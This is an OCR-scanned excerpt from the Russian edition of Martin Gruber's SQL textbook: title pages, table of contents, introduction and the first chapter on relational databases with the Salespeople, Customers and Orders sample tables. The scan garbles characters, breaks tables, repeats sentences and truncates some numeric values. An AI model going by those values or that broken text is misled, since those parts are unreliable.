Введение
Understanding
SQL
MARTIN GRUBER
SQL для простых смертных
Мартин Грабер
Издательство «ЛОРИ»
Understanding SQL. Ьу Martin Gruber.
© Copyright All rights reserved
SQL для простых смертных. Мартин Грабер. Переводчик В.А.Ястребов
Научный редактор П.И.Быстров. Верстка М.Алиевой.
Copyrigl1t © 1990 SYBEX Inc., 2021 Challenger Drive, Alameda, СА 94501.
Перевод© Издательство «ЛОРИ», 2014
Посвящается Ли и Джанет Фесперман, предоставившим мне
возможность полностью посвятить себя написанию этой книги.
БЛАГОДАРНОСТИ
Мне хотелось бы поблагодарить FFF Software за разрешение воспользоваться FirstSQL при подготовке этой книги.
Содер:нсание
Введение |
|
|
| Х\ |
Глава 1. Введение в реляционные базы данных |
| |||
| Что такое реляционная база данных? | 3 | ||
| Пример базы данных |
| 5 | |
| Итоги . | . |
| 7 |
Глава 2. | Введение в SQL . |
| 9 | |
| Как работает SQL? |
| 10 | |
| Различные типы данных |
| 12 | |
| Итоги ………. |
| . | 15 |
Глава 3. | Использование SQL для выборки данных из таблиц | 17 | ||
| Формирование запроса | . . . . . . . . . . . . . . | 18 | |
| Определение выборки — | предложение WHERE | 24 | |
| Итоги ……………. |
| . | 26 |
г,~ава 4. Использование реляционных и булевых операторов |
| |||
| для создания более сложных предикатов | 29 | ||
| Реляционные операторы |
| 30 | |
| Булевы операторы. |
| 32 | |
| Итоги ……. | . |
| 37 |
Глава 5. | Использование специальных операторов в «условиях» | 39 | ||
| Оператор IN . . . . . |
| 40 | |
| Оператор BETWEEN |
| 41 | |
| Оператор LIКE |
|
| 44 |
| Оператор IS NULL |
| 47 | |
| Итоги . | . |
| 49 |
Глава 6. | Суммирование данных с помощью функций агрегирования | 51 | ||
| Что такое функции агрегирования? | 52 | ||
| Итоги ……………. |
| . | 61 |
Глава 7. | Форматирование результатов запросов. | 63 | ||
| Строки и выражения |
| 64 | |
| Упорядочение выходных полей | 67 | ||
| Итоги ………….. |
| . | 71 |
 …….
……. ……
……vii
Содержание
Глава 8. | 75 | ||
| Соединение таблиц |
| 76 |
| Итоги |
| 81 |
Глава 9. | Операция соединения, операнды которой представлены одной таблицей | 83 | |
| Как выполняется операция соединения двух копий одной таблицы . | 84 | |
| Итоги |
| 90 |
Глава 10. | Вложение запросов . |
| 93 |
| Как выполняются подзапросы? | 94 | |
| Итоги ………. | . | 105 |
Глава 11. | Связанные подзапросы | 107 | |
| Как формировать связанные подзапросы | 108 | |
| Итоги . | . | 115 |
Глава 12. | Использование оператора EXISTS . | 117 | |
| Как работает оператор EXISTS? … | 118 | |
| Использование EXISTS со связанными подзапросами | 119 | |
| Итоги …………………… | . | 124 |
Глава 13. Использование операторов ANY, ALL и SOME | 127 | ||
| Специальный оператор ANY или SOME | 128 | |
| Специальный оператор ALL . . . . . . . | 135 | |
| Функционирование ANY, ALL 11 EXISTS при потере данных или |
| |
| с неизвестными данными . | 139 | |
| Итоги ……………… | . | 143 |
Глава 14. | Использоваю1е предложения UNION | 145 | |
| Объединение множества запросов в один | 146 | |
| Использование UNION с ORDER ВУ | 151 | |
Итоги …………….. | . | 157 | |
Глава 15. | Ввод, уда:1е1ше и 11зменение значений полей | 159 | |
| Команды обновления DML . . | 160 | |
| Ввод значений . . . . . | . . . . | 160 |
| Исключение строк из таблицы | 162 | |
| Изменение значений полей | 163 | |
| Итоги . | . | 165 |
Глава 16. Использование подзапросов с командами обновле1111я | 167 | ||
| Использование подзапросов в INSERT | 168 | |
| Использован11е подзапросов с DELETE | 170 | |
 Использование множества таблиц в одном запросе .
Использование множества таблиц в одном запросе . …………….
…………….
 ……….
……….viii
|
| Содержание |
| Использование подзапросов с UPDATE | 173 |
| Итоги …… . | 174 |
Г.1ава 17. | Создание таблиц | 177 |
| Команда CREATE ТABLE | 178 |
| Индексы ……… . | 179 |
| Изменение таблицы, которая уже была создана | 181 |
| Исключение таблицы | 182 |
| Итоги . | 183 |
Глава 18. | Ограничения на м11ожество допустимых значений данных | 185 |
| Ограничения в таблицах | 186 |
| Итоги ………. . | 195 |
Глава 19. | Поддержка целостности данных | 197 |
| Внешние и родительские ключи . | 198 |
| Ограничения FOREIGN КЕУ (внешнего ключа) | 199 |
| Что происходит при выполнении команды обновления | 204 |
| Итоги ………… . | 209 |
Глава 20. | Введение в представления | 211 |
| Что такое представления? | 212 |
| Команда CREATE VIEW | 212 |
| Итоги | 221 |
Глава 21. | 223 | |
| Обновление представлений . . . . . . . . . . . . . | 224 |
| Выбор значений, размещенных в представлениях | 228 |
| Итоги ……………… . | 232 |
Глава 22. | Определение прав доступа к данным | 235 |
| Пользователи . . . . | 236 |
| Передача привилегий | 237 |
| Лишение привилегий | 241 |
| Другие типы привилегий | 245 |
| Итоги ………. . | 247 |
Г.’Jава 23. | Глобальные аспекты SQL | 249 |
| Переименование таблиц . | 250 |
| Каким образом база данных размещается для пользователя? | 252 |
| Когда изменения становятся постоянными? . . . . . . . . . | 253 |
| Как SQL работает одновременно с множеством пользователей | 255 |
| Итоги …………………………. . | 259 |
 Изменение значений с помощью представлений
Изменение значений с помощью представлений .
.ix
Содержание |
| |
Глава 24. | Как поддерживается порядок в базе данных SQL | 261 |
| Системный каталог . . . . . . . . . . . | 262 |
| Комментарии к содержимому каталога | 266 |
| Оставшаяся часть каталога . | 268 |
| Другие пользователи каталога | 275 |
| Итоги …………. . | 276 |
Глава 25. | Использование SQL с другими языками программировании |
|
| (встроенный SQL) . . . . . . . . . . . . . . . . . . . . . . | 279 |
| Что включается во встроенный SQL? . . . . . . . . . . . . | 280 |
| Использование переменных языка высокого уровня с SQL | 282 |
| SQLCODE ……. . | 288 |
| Обновление курсоров . . | 291 |
| Индикаторы переменных | 293 |
| Итоги . | 296 |
Приложения |
| |
| А. Ответы к упражнениям | 301 |
| В. Типы данных SQL . . . | 319 |
| ТипыАNSI ….. . | 320 |
| Эквивалентные типы данных в других языках . | 322 |
| С. Некоторые общие отклонения от стандарта SQL | 325 |
| Типы данных . . . | 326 |
| Команда FORМAT . . . . . . . . . . . . . . . . | 328 |
| Функции ……………….. . | 330 |
| Операции INTERSECT (пересечение) и MINUS (разность) | 332 |
| Автоматические OUTER JOINS (внешние соединения) . | 333 |
| Ведение журнала . . . . . . . . . . | 334 |
| О. Справка по синтаксису и командам . | 337 |
| Элементы SQL . . . . . . . . . . . | 338 |
| Команды SQL | 345 |
| Е. Таблицы, используемые в примерах | 355 |
| F. SQL сегодня .. | 357 |
| SQL сегодня | 358 |
 .
. ……… .

……… .
SQL (обычно произносится «SEQUEL») — структурированный язык запросов (Structured Query Language). Он позволяет создавать реляционные базы данных, представляющие собой набор связанных данных, хранящихся в таблицах, и опери
ровать ими.
Мир баз данных имеет тенденцию к постоянной интеграции, приведшей к необхо димости разработки стандартного языка, пригодного для использования на множестве современных компьютерных платформ. Стандартный язык дает возможность пользо вателям освоить один набор команд и применять его для создания, поиска, изменения и передачи данных независимо от того, работает ли он на персональном компьютере, на рабочей станции или на большой вычислительной машине. В компьютерном мире
Стандартный язык дает возможность пользо вателям освоить один набор команд и применять его для создания, поиска, изменения и передачи данных независимо от того, работает ли он на персональном компьютере, на рабочей станции или на большой вычислительной машине. В компьютерном мире
пользователь, владеющий таким языком, имеет огромные возможности по примене
нию и интеграции информации из множества разнообразных источников.
Благодаря своей элегантности и независимости от специфики компьютера, а также поддержке лидерами в области технологии реляционных баз данных, SQL стал и в ближайшем обозримом будущем останется таким стандартным языком. Именно по этой причине, тот, кто предполагает работать с базами данных в девяностые годы на шего столетия, должен владеть языком SQL.
Стандарт SQL определен американским национальным институтом стандартов
(American National Standarts Institute) и в настоящее время принят также ISO
(Intemational Standards Organization) в качестве международного стандарта. Однако по давляющее большинство коммерческих программ, связанных с обработкой баз данных, расширяет возможности SQL за рамки того, что определено ANSI, добавляя полезные новые черты. Правда, иногда они нарушают стандарт в худшую сторону, тогда как хоро шие идеи имеют тенденцию повторяться и становятся стандартом «де факто» или «ры ночным» стандартом. В этой книге материал представлен в соответствии с АNSI стандартом с учетом наиболее общих отклонений от него. Для того, чтобы обнаружить отличия от стандарта, можно воспользоваться документацией по программному обеспе
Однако по давляющее большинство коммерческих программ, связанных с обработкой баз данных, расширяет возможности SQL за рамки того, что определено ANSI, добавляя полезные новые черты. Правда, иногда они нарушают стандарт в худшую сторону, тогда как хоро шие идеи имеют тенденцию повторяться и становятся стандартом «де факто» или «ры ночным» стандартом. В этой книге материал представлен в соответствии с АNSI стандартом с учетом наиболее общих отклонений от него. Для того, чтобы обнаружить отличия от стандарта, можно воспользоваться документацией по программному обеспе
чению.
Кто мо:нсет воспользоваться этой книгой?
Для чтения этой книги требуются минимальные знания из области компьютеров и баз данных. Использовать SQL проще, чем многие другие, менее компактные языки, по скольку при работе на SQL не определяются процедуры, необходимые для получения желаемого результата. Эта книга вводит в мир языка SQL последовательно, содержит
множество примеров и упражнений к каждой г. лаве, цель которых — отточить понима-
лаве, цель которых — отточить понима-
xi
ние материала и мастерство. Можно выполнять полезные задания немедленно, и, по
мере их выполнения, мастерство будет расти.
Поскольку SQL является частью многих программ, выполняющихся на различных компьютерах, никаких предположений относительно специфики использования языка не делается. Эта книга является самым общим пособием. Вы сможете непосредствен но применить полученные знания в любой системе, использующей SQL.
Книга предназначена для новичков в области баз данных, однако SQL представ лен в ней достаточно глубоко. Примеры отражают множество ситуаций, возникаю щих в реальных деловых областях приложения. Некоторые из них достаточно
сложны, так как приводятся с целью показать все возможные варианты примене
ния SQL.
Как организована эта книга?
Каждая глава вводит новую группу взаимосвязанных понятий и определений. Они базируются на рассмотренном ранее материале и содержат практические вопросы для закрепления полученных знаний. Ответы на практические вопросы приведены в при ложении А.
Ответы на практические вопросы приведены в при ложении А.
Первые семь глав содержат основные понятия реляционных баз данных и SQL, за ними следуют основы запросов (queries). Запросы — команды, используемые для поиска данных в базах данных; они представляют собой наиболее общий и наиболее сложный аспект SQL. В главах с 8 по 14 техника запросов усложняется. Вводятся различные способы комбинирования запросов и запросы более чем к од ной таблице. Другие аспекты SQL: создание таблиц, ввод в них значений, предос тавление и закрытие доступа к созданным таблицам — рассмотрены в главах с 15 по 23. Глава 24 показывает, как получить доступ к информации о структуре базы данных. В главе 25 речь идет об использовании SQL в программах, написанных на
других языках.
В зависимости от того, как будет использоваться SQL, часть информации, рас положенной в конце книги, может не пригодиться. Не все пользователи создают таблицы или вводят в них значения. Эта книга построена таким образом, что каж
дая следующая глава продолжает предыдущую, но можно свободно пропускать те
разделы, которые никогда не придется использовать. Именно по этой причине вве дение в запросы полностью представлено в начале книги. Запросы — это основа, необходимая для того, чтобы успешно применять большинство других функций
Именно по этой причине вве дение в запросы полностью представлено в начале книги. Запросы — это основа, необходимая для того, чтобы успешно применять большинство других функций
SQL.
Во всем множестве примеров, представленных в книге, будет использоваться еди ный набор таблиц.
Содержимое книги по главам выглядит следующим образом:
•Глава 1 дает понятие реляционной базы данных и концепции первичных клю чей (priшary keys). В ней также приводятся и поясняются три таблицы, на кото рых базируется множество представленных в книге примеров.
xii
•Глава 2 ориентирует вас в мире SQL. В ней рассматриваются важные вопросы структуры языка, различные типы данных, распознаваемые SQL, некоторые об
щие соглашения SQL и терминология.
•Глава 3 учит создавать запросы и знакомит с несколькими приемами по их уточнению. После изучения этой главы вы сможете использовать SQL с практи
ческой пользой.
•Глава 4 иллюстрирует, каким образом применяются в SQL два типа стандарт ных математических операторов, отношения(=,<,>, и т. д.) и булевы операции
д.) и булевы операции
(AND, OR, NOT).
•Глава 5 вводит ряд операторов, которые используются так же, как операторы отношения, но являются специфичными для SQL. В этой главе даются разъяс нения по вопросу потери данных, и определены NULL-значения.
•Глава 6 учит применять операторы, позволяющие выводить данные на основе тех, которые хранятся в таблицах, способом, отличным от простого извлечения. Это дает возможность суммировать значения данных, хранящихся в таблицах.
•Глава 7 поясняет ряд действий, возможных при выводе запроса: выполнение
математических операций над данными, включение текста, сортировка.
•Глава 8 показывает, как простой запрос может извлекать информацию более
чем из одной таблицы. Этот процесс определяет связь таблиц, включая способы
оперирования с данными.
•Глава 9 демонстрирует технику получения ответа на запрос по множеству таб лиц, применимую к установлению специальной связи для одной таблицы.
•Глава 1О научит выполнять запрос и использовать его результат в другом за
просе.
• | Глава l l расширяет технику, рассмотренную в главе 10, и учит использовать |
| вложенные запросы многократно. |
• | Глава 12 вводит новый тип специального оператора SQL. EXISTS — оператор, |
| действующий на весь запрос, а не на отдельное простое значение. |
•Глава 13 вводит новый тип операторов -ANY, ALL, SOME, которые, подобно оператору EXISTS, действуют на весь запрос.
•Глава 14 вводит команды, позволяющие непосредственно комбинировать ре зультаты множественных запросов способом, отличным от их последовательно
го выполнения.
xiii
•Глава 15 вводит команды, позволяющие определить, какие значения хранятся в базе данных, а также команды вставки, удаления и обновления значений.
•Глава 16 расширяет мощность только что введенных команд. В ней показано,
как запросы могут управлять их выполнением.
•Глава 17 учит создавать новую таблицу.
•Глава 18 детально объясняет процесс создания таблиц. Вы узнаете, как предусмот
реть отказ от автоматического выполнения некоторого вида изменений.
•Глава 19 исследует логические связи, существующие между данными, на осно ве совпадения значений.
•Глава 20 рассказывает о представлениях, об «окне», разворачивающем таблицу, отличную от той, что хранится в базе данных.
•Глава 21 касается сложных вопросов изменения значений в представлениях, ко гда вы реально изменяете соответствующие таблицы. Именно с этим связана здесь необходимость рассмотрения специальных вопросов.
•Глава 22 рассказывает о привилегиях: кто имеет право обращаться с запросами
к таблицам, кто имеет право изменять их содержимое, как эти права назначают
ся пользователям, как пользовате.1и их лишаются и т.д.
•Глава 23 представляет некоторые ранее не рассмотренные важные моменты. Например, мы обсудим те изменения базы данных, которые становятся посто янными, а также выполнение ряда операций в SQL.
•Глава 24 описывает, как SQL поддерживает структурирование баз данных и ка ким образом осуществляется доступ к ним.
•Глава 25 фокусирует внимание на специальных проблемах и процедурах, свя занных с вводом SQL-команд из других языков. Здесь же рассмотрены аспекты языка, специфичные для встроенной формы, например, курсоры и команда
FETCH.
В приложениях вы найдете ответы на вопросы (приложение А), описание таблиц, рассматриваемых в качестве примеров (приложение В), детальные сведения о различ ных типах данных (приложение С), общие элементы, отличные от стандарта (прило жение D), руководство по командам SQL (приложение Е), взгляд на современный SQL (приложение F).
xiv
Соглашения, принятые в этой книге
SQL состоит из инструкций, которые передаются программе, управляющей рабо той базы данных, предлагая ей выполнить определенные действия. Эти инструкции в общем виде называют предложениями, но мы в большинстве случаев будем использо вать термин «команды», чтобы показать, что они имеют область действия.
Термины выделены курсивом в тех местах, где они в первый раз встречаются. В синтаксисе команд курсив используется для того, чтобы показать, что слова имеют дополнительный смысл.
В примерах представлен текст, который следует ввести в программу обработки базы данных, и показан результат для конкретного программного продукта (FirstSQL, программа, работающая с базой данных на IВМ РС). Результат, полученный с помо
щью других программных продуктов, может отличаться от приведенного, но основ
ной результат (данные, полученные из базы данных) не зависит от конкретного
программного продукта.
xv
1
ШrnWШllJM·•'(Q
Введение
в реляционные
базы данных
Глава 1. Введение в реляционные базы данных
Прежде чем начать использовать SQL, вы должны понять, что такое реляцион
ная база данных. Мы намеренно не будем обсуждать в этой главе SQL, поэтому вы
можете пропустить ее, если достаточно хорошо владеете основным понятиями реля
ционных баз данных. Однако в любом случае следует взглянуть на три таблицы, представленные в конце главы, поскольку именно они используются в большинстве
Однако в любом случае следует взглянуть на три таблицы, представленные в конце главы, поскольку именно они используются в большинстве
примеров, приведенных в книге. Вы также можете ознакомиться с ними в приложени
иЕ. Мы рекомендуем постоянно иметь копию этих таблиц перед глазами.
Что такое реляционная база данных?
Реляционная база данных — это связанная информация, представленная в виде двумерных таблиц. Представьте себе адресную книгу. Она содержит множество строк,
каждая из которых соответствует данному индивидууму. Для каждого из них в ней
представлены некоторые независимые данные, например, имя, номер телефона, адрес. Представим такую адресную книгу в виде таблицы, содержащей строки и столбцы. Каждая строка (называемая также записью) соответствует определенному индивидуу му, каждый столбец содержит значения соответствующего типа данных: имя, номер телефона и адрес, — представленных в каждой строке. Адресная книга может выгля деть таким образом:
Name | Telephone | Address | |
(Имя) | (Телефон) | (Адрес) | |
Gcrтy Farish | (415 )365-8775 | 127 | Primrose Ave. |
Ce\ia Brock | (707) 874-3553 | 246 | #4 3rd St., Sonoma |
Yves Grillet | (762)976-3665 | 778 | Modernas, Barcelona |
 , SF
, SFТо, что мы получили, является основой реляционной базы данных, определенной в начале нашего обсуждения двумерной (строки и столбцы) таблицей информации. Од нако, реляционная база данных редко состоит из одной таблицы, которая слишком мала по сравнению с базой данных. При создании нескольких таблиц со связанной ин формацией можно выполнять более сложные и мощные операции над данными. Мощ ность базы данных заключается, скорее, в связях, которые вы конструируете между частями информации, чем в самих этих частях.
Установление связи между таблицами
Давайте используем пример адресной книги для того, чтобы обсудить базу данных, которую можно реально использовать в деловой жизни. Предположим, что индиви дуумы первой таблицы являются пациентами больницы. Дополнительную информа цию о них можно хранить в другой таблице. Столбцы второй таблицы могут быть поименованы таким образом: Patient (Пациент), Doctor (Врач), Insurer (Страховка),
Дополнительную информа цию о них можно хранить в другой таблице. Столбцы второй таблицы могут быть поименованы таким образом: Patient (Пациент), Doctor (Врач), Insurer (Страховка),
Balance (Баланс).
2
Что такоереляционная база данных?
Patient | Doctor | Insurer | Balance |
(Пациент) | (Врач) | (Страховка) | (Баланс) |
Farish | Drume | В.С./В.S. | $272.99 |
Grillet | Halben | None | $44.76 |
Brock | Halben | Health, Inc. | $9077.47 |
Можно выполнить множество мощных функций при извлечении информации из этих таблиц в соответствии с заданными критериями, особенно, если критерий включа ет связанные части информации из различных таблиц. Предположим, Dr. Halben желает получить номера телефонов всех своих Пациентов. Для того чтобы извлечь эту инфор мацию, он должен связать таблицу с номерами телефонов пациентов (адресную книгу) с таблицей, определяющей его пациентов. В данном простом примере он может мыс ленно проделать эту операцию и узнать телефонные номера своих пациентов Grillet и Brock, в действительности же эти таблицы вполне могут быть больше и намного слож нее. Программы, обрабатывающие реляционные базы данных, были созданы для рабо ты с большими и сложными наборами тех данных, которые являются наиболее общими в деловой жизни общества. Даже если база данных больницы содержит десятки или тысячи имен (как это, вероятно, и бывает в реальной жизни), единственная команда SQL предоставит доктору Halben необходимую информацию практически мгновенно.
Предположим, Dr. Halben желает получить номера телефонов всех своих Пациентов. Для того чтобы извлечь эту инфор мацию, он должен связать таблицу с номерами телефонов пациентов (адресную книгу) с таблицей, определяющей его пациентов. В данном простом примере он может мыс ленно проделать эту операцию и узнать телефонные номера своих пациентов Grillet и Brock, в действительности же эти таблицы вполне могут быть больше и намного слож нее. Программы, обрабатывающие реляционные базы данных, были созданы для рабо ты с большими и сложными наборами тех данных, которые являются наиболее общими в деловой жизни общества. Даже если база данных больницы содержит десятки или тысячи имен (как это, вероятно, и бывает в реальной жизни), единственная команда SQL предоставит доктору Halben необходимую информацию практически мгновенно.
Порядок строк произволен
Дriя обеспечения максимальной гибкости при работе с данными строки таблицы, по определению, никак не упорядочены. Этот аспект отличает базу данных от адресной кни ги. Строки в адресной книге обычно упорядочены по алфавиту. Одно из мощных средств, предоставляемых реляционными системами баз данных, состоит в том, что пользователи могут упорядочивать информацию по своему желанию.
Строки в адресной книге обычно упорядочены по алфавиту. Одно из мощных средств, предоставляемых реляционными системами баз данных, состоит в том, что пользователи могут упорядочивать информацию по своему желанию.
Рассмотрим вторую таблицу. Содержащуюся в ней информацию иногда удобно рас сматривать упорядоченной по имени, иногда — в порядке возрастания или убывания баланса (Balance), а иногда — сгруппированной по доктору. Внушительное множество возможных порядков строк помешало бы пользователю проявить гибкость в работе с
данными, поэтому строки предполагаются неупорядоченными. Именно по этой причи
не вы не можете просто сказать: «Меня интересует пятая строка таблицы». Независимо от порядка включения данных или какого-либо другого критерия, этой пятой строки не существует по определению. Итак, строки таблицы предполагаются расположенными в
произвольном порядке.
Идентификация строк (первичный ключ)
По этой и ряду других причин, необходимо иметь столбец таблицы, который одно значно идентифицирует каждую строку. Обычно этот столбец содержит номер, напри мер, приписанный каждому пациенту. Конечно, можно использовать для идентификации строк имя пациента, но ведь может случиться так, что имеется не-
Обычно этот столбец содержит номер, напри мер, приписанный каждому пациенту. Конечно, можно использовать для идентификации строк имя пациента, но ведь может случиться так, что имеется не-
3
Глава 1. Введение в реляционные базы данных
сколько пациентов с именем Mary Smith. В подобном случае нет простого способа их различить. Именно по этой причине обычно используются номера. Такой уникальный столбец (или их группа), используемый для идентификации каждой строки и обеспе чивающий различимость всех строк, называется первичны.м ключол1 таблицы
(p1·imary key oft/1e tаЫе).
Первичный ключ таблицы — жизненно важное понятие структуры базы данных. Он является сердцем системы данных: для того чтобы найти определенную строку в таблице, укажите значение ее первичного ключа. Кроме того, он обеспечивает целост ность данных. Если первичный ключ должным образом используется и поддерживает ся, вы будете твердо уверены в том, что ни одна строка таблицы не является пустой и что каждая из них отлична от остальных. Ключи мы рассмотрим позже, после обсужде ния ссылочной целостности (referential integrity) в главе 19.
Ключи мы рассмотрим позже, после обсужде ния ссылочной целостности (referential integrity) в главе 19.
Столбцы поименованы и пронумерованы
В отличие от строк, столбцы таблицы (также называемые пошн1и (fields) упорядо чены и поименованы. Следовательно, в нашей таблице, соответствующей адресной книге, можно сослаться на столбец «Address» как на «столбец номер три». Естествен но, это означает, что каждый столбец данной таблицы должен иметь имя, отличное от других имен, для того, чтобы не возникло путаницы. Лучше всего, когда имена опре деляют содержимое поля. В этой книге мы будем использовать аббревиатуру для име нования столбцов в простых таблицах, например: с11а111е — для имени покупателя (customer name), odate — для даты поступления (order date). Предположим также, что таблица содержит единственный цифровой столбец, используемый как первичный ключ. В следующем разделе детально объясняются таблицы, используемые в качестве
примера и их ключи.
Пример базы данных
Таблицы 1. 1, 1.2, 1.3 образуют реляционную базу данных, которая достаточно мала для того, чтобы можно было понять ее смысл, но и достаточно сложна для того, чтобы иллюстрировать на ее примере важные понятия и практические выводы, свя занные с применением SQL. Эти же таблицы приведены в приложении Е. Поскольку в этой книге они будут использоваться для иллюстрации различных черт SQL, мы реко
1, 1.2, 1.3 образуют реляционную базу данных, которая достаточно мала для того, чтобы можно было понять ее смысл, но и достаточно сложна для того, чтобы иллюстрировать на ее примере важные понятия и практические выводы, свя занные с применением SQL. Эти же таблицы приведены в приложении Е. Поскольку в этой книге они будут использоваться для иллюстрации различных черт SQL, мы реко
мендуем скопировать их и постоянно иметь перед глазами. Можно заметить, что пер
вый столбец в каждой таблице содержит номера, не повторяющиеся от строки к строке в пределах таблицы. Как вы, наверное, догадались, это первичные ключи таб
.1ицы. Некоторые из этих номеров появляются также в столбцах других таблиц (в этом нет ничего предосудительного), что указывает на связь между строками, использую щими конкретное значение первичного ключа, и той строкой, в которой это значение
применяется непосредственно в первичном ключе.
4
Пример базы данных
Таблица 1.1. Salespeople (Продавцы)
| SNUM | SNAME | СIТУ |
| сомм |
|
| 1001 | Рее! | London |
| . |
|
| 1002 | Seпes | San Jose |
| .13 |
|
|
|
| ||||
| 1004 | Motika | London |
| .11 |
|
| 1007 | Rifkin | Barcelona |
| .15 |
|
| 1003 | Axelrod | New York | .10 |
| |
| Таблица 1.2. Customers (Покупатели) |
|
|
| ||
|
|
|
|
|
|
|
| CNUM | CNAME | СIТУ | RAТING | SNUM | |
| 2001 | Hoffman | London | 100 | 1001 |
|
| 2002 | Giovanпi | Rome | 200 | 1003 |
|
| 2003 | Liu | San Jose | 200 | 1002 |
|
| 2004 | Grass | Berlin | 300 | 1002 |
|
| 2006 | Clemens | London | 100 | 1001 |
|
| 2008 | Cisneros | San Jose | 300 | 1007 |
|
| 2007 | Pereira | Rome | 100 | 1004 |
|
| Таблица 1. |
|
|
|
| |
|
|
|
|
|
|
|
| ШiUM | АМТ | ODATE | CNUM | SNUM | |
| 3001 | 18.69 | 10/03/1990 | 2008 | 1007 |
|
| 3003 | 767.19 | 10/03/1990 | 2001 | 1001 |
|
| 3002 | 1900.10 | 10/03/1990 | 2007 | 1004 |
|
| 3005 | 5160.45 | 10/0311990 | 2003 | 1002 |
|
| 3006 | 1098. | 10/03/1990 | 2008 | 1007 |
|
| 3009 | 1713.23 | 10/04/1990 | 2002 | 1003 |
|
| 3007 | 75.75 | 10/0411990 | 2004 | 1002 |
|
|
| |||||
|
| |||||
| 3008 | 4723.00 | 10/05/1990 | 2006 | 1001 |
|
|
| |||||
| 3010 | 1309.95 | 10/0611990 | 2004 | 1002 |
|
| 3011 | 9891. | 10/06/1990 | 2006 | 1001 |
|
| Например, | поле snum в таблице Customers определяет, каким продавцом | ||||
 12
12 3. Orders (Заказы)
3. Orders (Заказы) 16
16 88
88(salespeople) обслуживается конкретный покупатель (customer). Номер поля snum ус-
5
Глава 1. Введеиие в реляциоиные базы даииых
танавливает связь с таблицей Salespeople, которая дает информацию об этом продавце (salespeople). Очевидно, что продавец, который обслуживает данного покупателя, су ществует, т.е. значение поля snum в таблице Customers присутствует также и в таблице Salespeople. В этом случае мы говорим, что система находится в состоянии ссылочной целостности (referential iпtegrity). Это понятие более подробно и формально объясня ется в главе 19.
Сами по себе таблицы предназначены для описания реальных ситуаций в деловой жизни, когда можно использовать SQL для ведения дел, связанных с продавцами, их покупателями и заказами. Давайте зафиксируем состояние этих трех таблиц в какой либо момент времени и уточним назначение каждого из полей таблицы.
Давайте зафиксируем состояние этих трех таблиц в какой либо момент времени и уточним назначение каждого из полей таблицы.
Перед вами объяснение столбцов таблицы l .l :
ПОЛЕ | СОДЕРЖИМОЕ |
snum | Уникальный номер, приписанный каждому продавцу («номер |
| служащего») |
sname | Имя продавца |
city | Место расположения продавца |
comm | Вознаграждение (комиссионные) продавца в форме с десятич |
| ной точкой |
Таблица 1.2 | содержит следующие столбцы: |
ПОЛЕ | СОДЕРЖИМОЕ |
cnum | Уникальный номер, присвоенный покупателю |
cname | Имя покупателя |
city | Место расположения покупателя |
rating | Цифровой код, определяющий уровень предпочтения данного |
| покупателя. |
snum | Номер продавца, назначенного данному покупателю (из табли |
| цы Salesperson) |
 Чем больше число, тем больше предпочтение
Чем больше число, тем больше предпочтениеИ, наконец, столбцы таблицы 1.3:
6
| Итоги |
|
|
ПОЛЕ | СОДЕРЖИМОЕ |
onum | Уникальный номер, присвоенный данной покупке |
amt | Количество |
odate | Дата покупки |
cnum | Номер покупателя, сделавшего покупку (из таблицы Customers) |
snum | Номер продавца, обслужившего покупателя (из таблицы |
| Salespeople) |
Итоги
Итак, теперь вы знаете, чем является реляционная база данных. Вы также познако мились с некоторыми фундаментальными принципами структурирования таблиц, уз нали, как работают строки и столбцы, как с помощью первичного ключа можно отличить одну строку таблицы от другой, и, наконец, как столбцы могут ссылаться на значения других столбцов. Вы узнали, что понятие «запись» является синонимом по нятия «строка» и что понятие «поле» является синонимом понятия «столбец». Мы тоже будем использовать оба термина при обсуждении SQL в качестве синонимов.
Вы также познако мились с некоторыми фундаментальными принципами структурирования таблиц, уз нали, как работают строки и столбцы, как с помощью первичного ключа можно отличить одну строку таблицы от другой, и, наконец, как столбцы могут ссылаться на значения других столбцов. Вы узнали, что понятие «запись» является синонимом по нятия «строка» и что понятие «поле» является синонимом понятия «столбец». Мы тоже будем использовать оба термина при обсуждении SQL в качестве синонимов.
